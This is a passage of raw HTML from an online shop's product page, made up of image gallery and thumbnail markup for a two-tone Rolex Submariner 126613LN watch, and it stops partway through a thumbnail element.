        <img src="//www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-184610.jpg?v=1744217328&amp;width=1946" alt="R05032201X_Submariner 126613LN_6 copy.jpg" srcset="//www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-184610.jpg?v=1744217328&amp;width=246 246w, //www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-184610.jpg?v=1744217328&amp;width=493 493w, //www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-184610.jpg?v=1744217328&amp;width=600 600w, //www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-184610.jpg?v=1744217328&amp;width=713 713w, //www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-184610.jpg?v=1744217328&amp;width=823 823w, //www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-184610.jpg?v=1744217328&amp;width=990 990w, //www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-184610.jpg?v=1744217328&amp;width=1100 1100w, //www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-184610.jpg?v=1744217328&amp;width=1206 1206w, //www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-184610.jpg?v=1744217328&amp;width=1346 1346w, //www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-184610.jpg?v=1744217328&amp;width=1426 1426w, //www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-184610.jpg?v=1744217328&amp;width=1646 1646w, //www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-184610.jpg?v=1744217328&amp;width=1946 1946w" width="1946" height="2595" loading="lazy" class="image-magnify-none" sizes="(min-width: 1440px) 871px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)" id="zoom_image_2" data-zoom-image="//www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-184610.jpg?v=1744217328&amp;width=1100">
      </div>
      <button
        class="product__media-toggle quick-add-hidden product__media-zoom-none"
        type="button"
        aria-haspopup="dialog"
        data-media-id="52197915132151"
      >
        <span class="visually-hidden">
          Open media 3 in modal
        </span>
      </button>
    </modal-opener>
  </a></div>

            
          </div>

          <div
            id="Slide-template--24016313614583__main-52197915164919"
            class="product__media-item grid__item swiper-slide"
            data-media-id="template--24016313614583__main-52197915164919"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.7498863119599818; --preview-ratio: 0.7498863119599818;"
>
  <a href="//www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-135384.jpg?v=1744216395&width=1100" data-fancybox="gallery">
    <modal-opener
      class="product__modal-opener product__modal-opener--image"
      data-modal="#ProductModal-template--24016313614583__main"
    >
      
      <span
        class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none"
        aria-hidden="true"
      >
        
            <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-plus" viewBox="0 0 19 19"><path fill="currentColor" fill-rule="evenodd" d="M4.667 7.94a.5.5 0 0 1 .499-.501l5.534-.014a.5.5 0 1 1 .002 1l-5.534.014a.5.5 0 0 1-.5-.5" clip-rule="evenodd"/><path fill="currentColor" fill-rule="evenodd" d="M7.926 4.665a.5.5 0 0 1 .501.498l.014 5.534a.5.5 0 1 1-1 .003l-.014-5.534a.5.5 0 0 1 .499-.501" clip-rule="evenodd"/><path fill="currentColor" fill-rule="evenodd" d="M12.832 3.03a6.931 6.931 0 1 0-9.802 9.802 6.931 6.931 0 0 0 9.802-9.802M2.323 2.323a7.931 7.931 0 0 1 11.296 11.136l4.628 4.628a.5.5 0 0 1-.707.707l-4.662-4.662A7.932 7.932 0 0 1 2.323 2.323" clip-rule="evenodd"/></svg>
</span>
        
      </span>

<div class="loading__spinner hidden">
  <svg xmlns="http://www.w3.org/2000/svg" class="spinner" viewBox="0 0 66 66"><circle stroke-width="6" cx="33" cy="33" r="30" fill="none" class="path"/></svg>

</div>
<div class="product__media media media--transparent">
        
        
        <img src="//www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-135384.jpg?v=1744216395&amp;width=1946" alt="R05032201X_Submariner 126613LN_7 copy.jpg" srcset="//www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-135384.jpg?v=1744216395&amp;width=246 246w, //www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-135384.jpg?v=1744216395&amp;width=493 493w, //www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-135384.jpg?v=1744216395&amp;width=600 600w, //www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-135384.jpg?v=1744216395&amp;width=713 713w, //www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-135384.jpg?v=1744216395&amp;width=823 823w, //www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-135384.jpg?v=1744216395&amp;width=990 990w, //www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-135384.jpg?v=1744216395&amp;width=1100 1100w, //www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-135384.jpg?v=1744216395&amp;width=1206 1206w, //www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-135384.jpg?v=1744216395&amp;width=1346 1346w, //www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-135384.jpg?v=1744216395&amp;width=1426 1426w, //www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-135384.jpg?v=1744216395&amp;width=1646 1646w, //www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-135384.jpg?v=1744216395&amp;width=1946 1946w" width="1946" height="2595" loading="lazy" class="image-magnify-none" sizes="(min-width: 1440px) 871px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)" id="zoom_image_3" data-zoom-image="//www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-135384.jpg?v=1744216395&amp;width=1100">
      </div>
      <button
        class="product__media-toggle quick-add-hidden product__media-zoom-none"
        type="button"
        aria-haspopup="dialog"
        data-media-id="52197915164919"
      >
        <span class="visually-hidden">
          Open media 4 in modal
        </span>
      </button>
    </modal-opener>
  </a></div>

            
          </div>

          <div
            id="Slide-template--24016313614583__main-52197915263223"
            class="product__media-item grid__item swiper-slide"
            data-media-id="template--24016313614583__main-52197915263223"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.7496409765438009; --preview-ratio: 0.7496409765438009;"
>
  <a href="//www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-174937.jpg?v=1744216831&width=1100" data-fancybox="gallery">
    <modal-opener
      class="product__modal-opener product__modal-opener--image"
      data-modal="#ProductModal-template--24016313614583__main"
    >
      
      <span
        class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none"
        aria-hidden="true"
      >
        
            <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-plus" viewBox="0 0 19 19"><path fill="currentColor" fill-rule="evenodd" d="M4.667 7.94a.5.5 0 0 1 .499-.501l5.534-.014a.5.5 0 1 1 .002 1l-5.534.014a.5.5 0 0 1-.5-.5" clip-rule="evenodd"/><path fill="currentColor" fill-rule="evenodd" d="M7.926 4.665a.5.5 0 0 1 .501.498l.014 5.534a.5.5 0 1 1-1 .003l-.014-5.534a.5.5 0 0 1 .499-.501" clip-rule="evenodd"/><path fill="currentColor" fill-rule="evenodd" d="M12.832 3.03a6.931 6.931 0 1 0-9.802 9.802 6.931 6.931 0 0 0 9.802-9.802M2.323 2.323a7.931 7.931 0 0 1 11.296 11.136l4.628 4.628a.5.5 0 0 1-.707.707l-4.662-4.662A7.932 7.932 0 0 1 2.323 2.323" clip-rule="evenodd"/></svg>
</span>
        
      </span>

<div class="loading__spinner hidden">
  <svg xmlns="http://www.w3.org/2000/svg" class="spinner" viewBox="0 0 66 66"><circle stroke-width="6" cx="33" cy="33" r="30" fill="none" class="path"/></svg>

</div>
<div class="product__media media media--transparent">
        
        
        <img src="//www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-174937.jpg?v=1744216831&amp;width=1946" alt="R05032201X_Submariner 126613LN_8 copy.jpg" srcset="//www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-174937.jpg?v=1744216831&amp;width=246 246w, //www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-174937.jpg?v=1744216831&amp;width=493 493w, //www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-174937.jpg?v=1744216831&amp;width=600 600w, //www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-174937.jpg?v=1744216831&amp;width=713 713w, //www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-174937.jpg?v=1744216831&amp;width=823 823w, //www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-174937.jpg?v=1744216831&amp;width=990 990w, //www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-174937.jpg?v=1744216831&amp;width=1100 1100w, //www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-174937.jpg?v=1744216831&amp;width=1206 1206w, //www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-174937.jpg?v=1744216831&amp;width=1346 1346w, //www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-174937.jpg?v=1744216831&amp;width=1426 1426w, //www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-174937.jpg?v=1744216831&amp;width=1646 1646w, //www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-174937.jpg?v=1744216831&amp;width=1946 1946w" width="1946" height="2596" loading="lazy" class="image-magnify-none" sizes="(min-width: 1440px) 871px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)" id="zoom_image_4" data-zoom-image="//www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-174937.jpg?v=1744216831&amp;width=1100">
      </div>
      <button
        class="product__media-toggle quick-add-hidden product__media-zoom-none"
        type="button"
        aria-haspopup="dialog"
        data-media-id="52197915263223"
      >
        <span class="visually-hidden">
          Open media 5 in modal
        </span>
      </button>
    </modal-opener>
  </a></div>

            
          </div>

          <div
            id="Slide-template--24016313614583__main-52197915328759"
            class="product__media-item grid__item swiper-slide"
            data-media-id="template--24016313614583__main-52197915328759"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.749820014398848; --preview-ratio: 0.749820014398848;"
>
  <a href="//www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-196588.jpg?v=1744216217&width=1100" data-fancybox="gallery">
    <modal-opener
      class="product__modal-opener product__modal-opener--image"
      data-modal="#ProductModal-template--24016313614583__main"
    >
      
      <span
        class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none"
        aria-hidden="true"
      >
        
            <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-plus" viewBox="0 0 19 19"><path fill="currentColor" fill-rule="evenodd" d="M4.667 7.94a.5.5 0 0 1 .499-.501l5.534-.014a.5.5 0 1 1 .002 1l-5.534.014a.5.5 0 0 1-.5-.5" clip-rule="evenodd"/><path fill="currentColor" fill-rule="evenodd" d="M7.926 4.665a.5.5 0 0 1 .501.498l.014 5.534a.5.5 0 1 1-1 .003l-.014-5.534a.5.5 0 0 1 .499-.501" clip-rule="evenodd"/><path fill="currentColor" fill-rule="evenodd" d="M12.832 3.03a6.931 6.931 0 1 0-9.802 9.802 6.931 6.931 0 0 0 9.802-9.802M2.323 2.323a7.931 7.931 0 0 1 11.296 11.136l4.628 4.628a.5.5 0 0 1-.707.707l-4.662-4.662A7.932 7.932 0 0 1 2.323 2.323" clip-rule="evenodd"/></svg>
</span>
        
      </span>

<div class="loading__spinner hidden">
  <svg xmlns="http://www.w3.org/2000/svg" class="spinner" viewBox="0 0 66 66"><circle stroke-width="6" cx="33" cy="33" r="30" fill="none" class="path"/></svg>

</div>
<div class="product__media media media--transparent">
        
        
        <img src="//www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-196588.jpg?v=1744216217&amp;width=1946" alt="R05032201X_Submariner 126613LN_11.jpg" srcset="//www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-196588.jpg?v=1744216217&amp;width=246 246w, //www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-196588.jpg?v=1744216217&amp;width=493 493w, //www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-196588.jpg?v=1744216217&amp;width=600 600w, //www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-196588.jpg?v=1744216217&amp;width=713 713w, //www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-196588.jpg?v=1744216217&amp;width=823 823w, //www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-196588.jpg?v=1744216217&amp;width=990 990w, //www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-196588.jpg?v=1744216217&amp;width=1100 1100w, //www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-196588.jpg?v=1744216217&amp;width=1206 1206w, //www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-196588.jpg?v=1744216217&amp;width=1346 1346w, //www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-196588.jpg?v=1744216217&amp;width=1426 1426w, //www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-196588.jpg?v=1744216217&amp;width=1646 1646w, //www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-196588.jpg?v=1744216217&amp;width=1946 1946w" width="1946" height="2595" loading="lazy" class="image-magnify-none" sizes="(min-width: 1440px) 871px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)" id="zoom_image_5" data-zoom-image="//www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-196588.jpg?v=1744216217&amp;width=1100">
      </div>
      <button
        class="product__media-toggle quick-add-hidden product__media-zoom-none"
        type="button"
        aria-haspopup="dialog"
        data-media-id="52197915328759"
      >
        <span class="visually-hidden">
          Open media 6 in modal
        </span>
      </button>
    </modal-opener>
  </a></div>

            
          </div>

          <div
            id="Slide-template--24016313614583__main-52197915394295"
            class="product__media-item grid__item swiper-slide"
            data-media-id="template--24016313614583__main-52197915394295"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.75; --preview-ratio: 0.75;"
>
  <a href="//www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-344209.jpg?v=1744216890&width=1100" data-fancybox="gallery">
    <modal-opener
      class="product__modal-opener product__modal-opener--image"
      data-modal="#ProductModal-template--24016313614583__main"
    >
      
      <span
        class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none"
        aria-hidden="true"
      >
        
            <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-plus" viewBox="0 0 19 19"><path fill="currentColor" fill-rule="evenodd" d="M4.667 7.94a.5.5 0 0 1 .499-.501l5.534-.014a.5.5 0 1 1 .002 1l-5.534.014a.5.5 0 0 1-.5-.5" clip-rule="evenodd"/><path fill="currentColor" fill-rule="evenodd" d="M7.926 4.665a.5.5 0 0 1 .501.498l.014 5.534a.5.5 0 1 1-1 .003l-.014-5.534a.5.5 0 0 1 .499-.501" clip-rule="evenodd"/><path fill="currentColor" fill-rule="evenodd" d="M12.832 3.03a6.931 6.931 0 1 0-9.802 9.802 6.931 6.931 0 0 0 9.802-9.802M2.323 2.323a7.931 7.931 0 0 1 11.296 11.136l4.628 4.628a.5.5 0 0 1-.707.707l-4.662-4.662A7.932 7.932 0 0 1 2.323 2.323" clip-rule="evenodd"/></svg>
</span>
        
      </span>

<div class="loading__spinner hidden">
  <svg xmlns="http://www.w3.org/2000/svg" class="spinner" viewBox="0 0 66 66"><circle stroke-width="6" cx="33" cy="33" r="30" fill="none" class="path"/></svg>

</div>
<div class="product__media media media--transparent">
        
        
        <img src="//www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-344209.jpg?v=1744216890&amp;width=1946" alt="R05032201X_Submariner 126613LN_12.jpg" srcset="//www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-344209.jpg?v=1744216890&amp;width=246 246w, //www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-344209.jpg?v=1744216890&amp;width=493 493w, //www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-344209.jpg?v=1744216890&amp;width=600 600w, //www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-344209.jpg?v=1744216890&amp;width=713 713w, //www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-344209.jpg?v=1744216890&amp;width=823 823w, //www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-344209.jpg?v=1744216890&amp;width=990 990w, //www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-344209.jpg?v=1744216890&amp;width=1100 1100w, //www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-344209.jpg?v=1744216890&amp;width=1206 1206w, //www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-344209.jpg?v=1744216890&amp;width=1346 1346w, //www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-344209.jpg?v=1744216890&amp;width=1426 1426w, //www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-344209.jpg?v=1744216890&amp;width=1646 1646w, //www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-344209.jpg?v=1744216890&amp;width=1946 1946w" width="1946" height="2595" loading="lazy" class="image-magnify-none" sizes="(min-width: 1440px) 871px, (min-width: 990px) calc(65.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)" id="zoom_image_6" data-zoom-image="//www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-344209.jpg?v=1744216890&amp;width=1100">
      </div>
      <button
        class="product__media-toggle quick-add-hidden product__media-zoom-none"
        type="button"
        aria-haspopup="dialog"
        data-media-id="52197915394295"
      >
        <span class="visually-hidden">
          Open media 7 in modal
        </span>
      </button>
    </modal-opener>
  </a></div>

            
          </div></div>
      <div class="swiper-button-next"></div>
      <div class="swiper-button-prev"></div>
    </div>
  </div><div
      id="GalleryThumbnails-template--24016313614583__main"
      class="thumbnail-slider quick-add-hidden"
    >
      <div
        id="Slider-Thumbnails-template--24016313614583__main"
        class="swiper thumbnail-list"
      >
        <div class="swiper-wrapper"><div
              id="Slide-Thumbnails-template--24016313614583__main"
              class="thumbnail-list__item swiper-slide"
            ><div
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image  in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--24016313614583__main"
                aria-describedby="Thumbnail-template--24016313614583__main-1"
              >
                <img src="//www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-520149.jpg?v=1744217045&amp;width=416" alt="R05032201X_Submariner 126613LN_1.jpg" srcset="//www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-520149.jpg?v=1744217045&amp;width=54 54w, //www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-520149.jpg?v=1744217045&amp;width=74 74w, //www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-520149.jpg?v=1744217045&amp;width=104 104w, //www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-520149.jpg?v=1744217045&amp;width=162 162w, //www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-520149.jpg?v=1744217045&amp;width=208 208w, //www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-520149.jpg?v=1744217045&amp;width=324 324w, //www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-520149.jpg?v=1744217045&amp;width=416 416w" width="416" height="582" loading="lazy" sizes="(min-width: 1440px) calc((871 - 4rem) / 4),
            (min-width: 990px) calc((65.0vw - 4rem) / 4),
            (min-width: 750px) calc((100vw - 15rem) / 8),
            calc((100vw - 8rem) / 3)" id="Thumbnail-template--24016313614583__main-1">
              </div>
            </div><div
              id="Slide-Thumbnails-template--24016313614583__main"
              class="thumbnail-list__item swiper-slide"
            ><div
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image  in gallery view"
                
                aria-controls="GalleryViewer-template--24016313614583__main"
                aria-describedby="Thumbnail-template--24016313614583__main-2"
              >
                <img src="//www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-264859.jpg?v=1744216253&amp;width=416" alt="R05032201X_Submariner 126613LN_5 copy.jpg" srcset="//www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-264859.jpg?v=1744216253&amp;width=54 54w, //www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-264859.jpg?v=1744216253&amp;width=74 74w, //www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-264859.jpg?v=1744216253&amp;width=104 104w, //www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-264859.jpg?v=1744216253&amp;width=162 162w, //www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-264859.jpg?v=1744216253&amp;width=208 208w, //www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-264859.jpg?v=1744216253&amp;width=324 324w, //www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-264859.jpg?v=1744216253&amp;width=416 416w" width="416" height="555" loading="lazy" sizes="(min-width: 1440px) calc((871 - 4rem) / 4),
            (min-width: 990px) calc((65.0vw - 4rem) / 4),
            (min-width: 750px) calc((100vw - 15rem) / 8),
            calc((100vw - 8rem) / 3)" id="Thumbnail-template--24016313614583__main-2">
              </div>
            </div><div
              id="Slide-Thumbnails-template--24016313614583__main"
              class="thumbnail-list__item swiper-slide"
            ><div
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image  in gallery view"
                
                aria-controls="GalleryViewer-template--24016313614583__main"
                aria-describedby="Thumbnail-template--24016313614583__main-3"
              >
                <img src="//www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-184610.jpg?v=1744217328&amp;width=416" alt="R05032201X_Submariner 126613LN_6 copy.jpg" srcset="//www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-184610.jpg?v=1744217328&amp;width=54 54w, //www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-184610.jpg?v=1744217328&amp;width=74 74w, //www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-184610.jpg?v=1744217328&amp;width=104 104w, //www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-184610.jpg?v=1744217328&amp;width=162 162w, //www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-184610.jpg?v=1744217328&amp;width=208 208w, //www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-184610.jpg?v=1744217328&amp;width=324 324w, //www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-184610.jpg?v=1744217328&amp;width=416 416w" width="416" height="555" loading="lazy" sizes="(min-width: 1440px) calc((871 - 4rem) / 4),
            (min-width: 990px) calc((65.0vw - 4rem) / 4),
            (min-width: 750px) calc((100vw - 15rem) / 8),
            calc((100vw - 8rem) / 3)" id="Thumbnail-template--24016313614583__main-3">
              </div>
            </div><div
              id="Slide-Thumbnails-template--24016313614583__main"
              class="thumbnail-list__item swiper-slide"
            ><div
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image  in gallery view"
                
                aria-controls="GalleryViewer-template--24016313614583__main"
                aria-describedby="Thumbnail-template--24016313614583__main-4"
              >
                <img src="//www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-135384.jpg?v=1744216395&amp;width=416" alt="R05032201X_Submariner 126613LN_7 copy.jpg" srcset="//www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-135384.jpg?v=1744216395&amp;width=54 54w, //www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-135384.jpg?v=1744216395&amp;width=74 74w, //www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-135384.jpg?v=1744216395&amp;width=104 104w, //www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-135384.jpg?v=1744216395&amp;width=162 162w, //www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-135384.jpg?v=1744216395&amp;width=208 208w, //www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-135384.jpg?v=1744216395&amp;width=324 324w, //www.phigora.com/cdn/shop/files/rolex-submariner-126613ln-black-dial-two-tone-mens-watch-box-papers-135384.jpg?v=1744216395&amp;width=416 416w" width="416" height="555" loading="lazy" sizes="(min-width: 1440px) calc((871 - 4rem) / 4),
            (min-width: 990px) calc((65.0vw - 4rem) / 4),
            (min-width: 750px) calc((100vw - 15rem) / 8),
            calc((100vw - 8rem) / 3)" id="Thumbnail-template--24016313614583__main-4">
              </div>
            </div><div
              id="Slide-Thumbnails-template--24016313614583__main"
              class="thumbnail-list__item swiper-slide"
            ><div
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image  in gallery view"
                
                aria-controls="GalleryViewer-template--24016313614583__main"
                aria-describedby="Thumbnail-template--24016313614583__main-5"
              >
